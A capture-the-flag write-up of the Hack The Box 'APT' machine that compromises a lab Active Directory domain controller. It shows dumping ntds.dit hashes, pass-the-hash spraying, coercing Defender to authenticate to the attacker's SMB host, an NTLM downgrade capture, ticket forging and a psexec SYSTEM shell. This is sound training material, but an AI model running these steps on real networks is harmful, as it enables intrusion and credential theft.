Details
This machine is APT from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.213
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-11 06:45 EST
Nmap scan report for 10.10.10.213
Host is up (0.020s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.16 secondsUser
I started by browsing to http://10.10.10.213
A bit of poking later, I didn't find anything of interest. So I began to look at port 135 instead. With the help of HackTricks https://book.hacktricks.xyz/pentesting/135-pentesting-msrpc I found this tool https://github.com/mubix/IOXIDResolver which I executed against the target
kali@kali:~$ python IOXIDResolver.py -t 10.10.10.213
[*] Retrieving network interface of 10.10.10.213
Address: apt
Address: 10.10.10.213
Address: dead:beef::b885:d62a:d679:573f
Address: dead:beef::e163:6d46:b461:466dWith the IPv6 address in hand I re-ran nmap against it
kali@kali:~$ nmap -6 -sV -p- dead:beef::b885:d62a:d679:573f
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-11 07:51 EST
Stats: 0:02:19 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 60.87% done; ETC: 07:54 (0:00:22 remaining)
Nmap scan report for dead:beef::b885:d62a:d679:573f
Host is up (0.020s latency).
Not shown: 65512 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-01-11 13:01:33Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
59506/tcp open msrpc Microsoft Windows RPC
Service Info: Host: APT; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.90 secondsThese ports were a tell-tale sign that this machine is an Active Directory Domain Controller (Port 88 is a big give away, and we can see AD in the service for the LDAP ports too)
We can also see from the LDSAP services that the domain name will be htb.local
Now, at the time I did this machine CrackMapExec did not support IPv6, but there was a pull request implementing support available https://github.com/byt3bl33d3r/CrackMapExec/pull/445.
So I made use of this to carry out null session SMB enumeration
kali@kali:~$ poetry run crackmapexec smb dead:beef::b885:d62a:d679:573f -u '' -p '' --shares
[SNIP]
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\: STATUS_ACCESS_DENIED
SMB dead:beef::b885:d62a:d679:573f 445 APT [+] Enumerated shares
SMB dead:beef::b885:d62a:d679:573f 445 APT Share Permissions Remark
SMB dead:beef::b885:d62a:d679:573f 445 APT ----- ----------- ------
SMB dead:beef::b885:d62a:d679:573f 445 APT backup READ
SMB dead:beef::b885:d62a:d679:573f 445 APT IPC$ Remote IPC
SMB dead:beef::b885:d62a:d679:573f 445 APT NETLOGON Logon server share
SMB dead:beef::b885:d62a:d679:573f 445 APT SYSVOL Logon server shareI could access the backup share without needing credentials. So using SMB Client I accessed this share
kali@kali:~$ smbclient //dead:beef::b885:d62a:d679:573f/backup
Enter WORKGROUP\kali's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Thu Sep 24 03:30:52 2020
.. D 0 Thu Sep 24 03:30:52 2020
backup.zip A 10650961 Thu Sep 24 03:30:32 2020
10357247 blocks of size 4096. 7229063 blocks availableA single file that looks like it is a backup, so I downloaded it
smb: \> get backup.zip
getting file \backup.zip of size 10650961 as backup.zip (2629.9 KiloBytes/sec) (average 2629.9 KiloBytes/sec)I then tried to unzip the file to see what was inside
kali@kali:~$ unzip backup.zip
Archive: backup.zip
creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password:The ZIP was password protected, without anything to hint me towards the password, I began cracking with wordlists
kali@kali:~$ fcrackzip backup.zip -D -p /usr/share/wordlists/rockyou.txt -u
PASSWORD FOUND!!!!: pw == iloveyousomuchWith the password now known, I could unzip the file
kali@kali:~$ unzip backup.zip
Archive: backup.zip
[backup.zip] Active Directory/ntds.dit password:
inflating: Active Directory/ntds.dit
inflating: Active Directory/ntds.jfm
creating: registry/
inflating: registry/SECURITY
inflating: registry/SYSTEMThis looks to be a backup of the NTDS dit and other Hives from the DC. The ntds.dit file contains the usernames and password hashes for all users in the domain. Secretsdump from Impacket (https://github.com/fortra/impacket/blob/master/examples/secretsdump.py) can parse this file and extract the secrets for me.
kali@kali:~$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -system registry/SYSTEM -ntds Active\ Directory/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30:::
ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187:::
kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d:::
dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86:::
emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd:::
baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995:::
mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285:::
elie.petersen:3208:aad3b435b51404eeaad3b435b51404ee:813f9d0988b9242eec1e45907344b591:::
gaylene.stephenson:3209:aad3b435b51404eeaad3b435b51404ee:6149000a4f3f7c57642cbee1ea70c3e1:::
rodrigo.cannon:3210:aad3b435b51404eeaad3b435b51404ee:f225672e2ce8192cafe0145842b28e14:::
fawnia.baldwin:3211:aad3b435b51404eeaad3b435b51404ee:d7d8f549bc7c89be8596ffa3c177548d:::
kizzy.holland:3212:aad3b435b51404eeaad3b435b51404ee:778df07e2d1405854b08f0477d8278c1:::
gretna.carroll:3213:aad3b435b51404eeaad3b435b51404ee:62a7c0ae9826573f70d7839658cc53e8:::
julee.curry:3214:aad3b435b51404eeaad3b435b51404ee:5feeeb99edfa4c0e1a3674459321b143:::
lavina.ellison:3215:aad3b435b51404eeaad3b435b51404ee:0d7bddb6e81ce55420b0fe075fa26758:::
[SNIP]This gave me a massive amount of usernames and hashes. I tried the Administrator user against the DC, but it returned an invalid credential error. I then tested a few randomly selected users, which also did not work. Therefore, I assumed this backup was not "recent". Either the passwords had been changed, or the users no longer existed. Therefore, I first wanted to validate the users against the DC. This could be achieved using Kerbrute (https://github.com/ropnop/kerbrute). Although getting it working with IPv6 was a pain, I had to make use of /etc/hosts setting htb.local as dead:beef::b885:d62a:d679:573f
kali@kali:~$ ./kerbrute_linux_amd64 userenum aptusernames.txt --dc htb.local -d htb.local
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 01/11/21 - Ronnie Flathers @ropnop 2021/01/11 16:59:17 > Using KDC(s):
2021/01/11 16:59:17 > htb.local:88
2021/01/11 16:59:22 > [+] VALID USERNAME: [email protected]
2021/01/11 16:59:22 > [+] VALID USERNAME: [email protected]
2021/01/11 17:03:11 > [+] VALID USERNAME: [email protected]
2021/01/11 17:16:20 > Done! Tested 2000 usernames (3 valid) in 1022.704 secondsNow I had a valid username, I grabbed his hash from the CrackMapExec output and tried it against the machine
kali@kali:~$ poetry run crackmapexec smb htb.local -u 'henry.vinson' -H '2de80758521541d19cabba480b260e8f'
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\henry.vinson:2de80758521541d19cabba480b260e8f STATUS_LOGON_FAILUREHis hash didn't work. So I decided to try his username, with every other hash I had retrieved from the backup
kali@kali:~$ poetry run crackmapexec smb htb.local -u 'henry.vinson' -H ~/Documents/apt/aptnt.txt
[SNIP]
SMB dead:beef::b885:d62a:d679:573f 445 APT [+] htb.local\henry.vinson e53d87d42adaa3ca32bdb34a876cbffb
[SNIP]This got me a valid set of credentials. But now I needed to workout how to use them to compromise the machine itself. Standard tricks like WinRM, PSExec and SMBExec did't work. Eventually, I tried using remote registry
kali@kali:~$ sudo python3 /usr/share/doc/python3-impacket/examples/reg.py -debug htb.local/[email protected] -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU -s > reg.txtAnd searched this for more credentials
kali@kali:~$ grep -i password reg.txt -B 2 -A 2
\Software\GiganticHostingManagementSystem\
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvhtThis got me a new username and password, the username having "adm" was promising. I then tried these with EvilWinRM
kali@kali:~$ evil-winrm -u henry.vinson_adm -p G1#Ny5@2dvht -i htb.local
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>I finally had a shell on the system. A quick check revealed this was also the user flag
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> Get-ChildItem
Directory: C:\Users\henry.vinson_adm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/11/2021 5:29 PM 34 user.txt
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Desktop> Get-Content user.txt
[REDACTED]SYSTEM
The next goal was to elevate to SYSTEM (which on a DC, is also Domain Admin)
Initial enumeration revealed the presence of a PowerShell console history for the user
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> Get-ChildItem
Directory: C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2020 10:58 AM 458 ConsoleHost_history.txtSo I took a look inside
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> Get-Content ConsoleHost_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}No credentials, but I can see they are downgrading the LSA Security Level https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-lan-manager-authentication-level

Therefore, it is possible to conduct a NTLM downgrade attack against this machine, which would yield an easily crackable hash. But I would need a way to coerce the machine into authenticating to me
I span up responder, with the --lm flag to conduct the downgrade attack
kali@kali:~$ sudo responder -I tun0 --lm
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.16]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...I was able to make use of MS Defender to coerce authentication as the computer account (SYSTEM) by instructing it to scan a file on an SMB share, this SMB share was actually my responder instance.
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> cmd /r '"%ProgramFiles%\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File \\10.10.14.16\test\test.exe'
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more informationBack in responder
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:1B39D0A2C5ECC8CD64F14FC6E10891D4F450F647C7022640:1B39D0A2C5ECC8CD64F14FC6E10891D4F450F647C7022640:59c290517073f9d6
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:81DBC0B215B8F5CF1EA2ACAFBB16A80DE564F3B5D97EA51D:81DBC0B215B8F5CF1EA2ACAFBB16A80DE564F3B5D97EA51D:4046977553129eb6
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:583D13F127DE677BECB8BF4201376ED71F2D0297DA4EA926:583D13F127DE677BECB8BF4201376ED71F2D0297DA4EA926:58ee4194f1174a13
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SNIP]I then used crack.sh to crack one of these hashes

Which gave
d167c3238864b12f5f82feae86a7f798I wanted to use this to generate an authentication ticket, to do this, I needed the domain SID. Luckily, as I had a shell on a DC, this was nice and easy
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> Get-ADDomain
AllowedDNSSuffixes : {}
ChildDomains : {}
ComputersContainer : CN=Computers,DC=htb,DC=local
DeletedObjectsContainer : CN=Deleted Objects,DC=htb,DC=local
DistinguishedName : DC=htb,DC=local
DNSRoot : htb.local
DomainControllersContainer : OU=Domain Controllers,DC=htb,DC=local
DomainMode : Windows2016Domain
DomainSID : S-1-5-21-2993095098-2100462451-206186470
[SNIP]I could now generate the ticket
kali@kali:~$ sudo python3 ticketer.py -debug -nthash d167c3238864b12f5f82feae86a7f798 -domain-sid S-1-5-21-2993095098-2100462451-206186470 -domain htb.local administrator
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/administrator
[+] VALIDATION_INFO after making it gold
[SNIP]
[*] Saving ticket in administrator.ccacheI then used this with PSExec
kali@kali:~$ export KRB5CCNAME=administrator.ccache
kali@kali:~$ python psexec.py htb.local/[email protected] -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on htb.local.....
[-] share 'backup' is not writable.
[*] Found writable share NETLOGON
[*] Uploading file BRzKEUmy.exe
[*] Opening SVCManager on htb.local.....
[*] Creating service fjBE on htb.local.....
[*] Starting service fjBE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\systemAnd that was SYSTEM, now just need the flag
C:\Users\Administrator\Desktop>dir
Volume in drive C is System
Volume Serial Number is 1C54-8290
Directory of C:\Users\Administrator\Desktop
10/23/2020 09:59 AM <DIR> .
10/23/2020 09:59 AM <DIR> ..
01/11/2021 05:29 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 29,780,971,520 bytes free
# C:\Users\Administrator\Desktop>type root.txt
[REDACTED]